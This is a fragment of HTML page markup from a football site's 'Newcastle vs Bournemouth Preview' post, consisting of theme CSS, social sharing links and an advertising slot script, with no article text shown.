		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Newcastle+vs+Bournemouth+Preview&url=https%3A%2F%2Fextratimetalk.com%2Fnewcastle-vs-bournemouth-preview__trashed%2F&via=lastwordfc" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/&title=Newcastle+vs+Bournemouth+Preview" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Newcastle+vs+Bournemouth+Preview %0A%0A https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/&text=Newcastle+vs+Bournemouth+Preview" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53 .td_spot_img_all img,.tdi_53 .td_spot_img_tl img,.tdi_53 .td_spot_img_tp img,.tdi_53 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_2", slotId: "extratimetalk-com_extt_right_rail_2" });
  </script>
</div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}.tdi_55{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_55{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
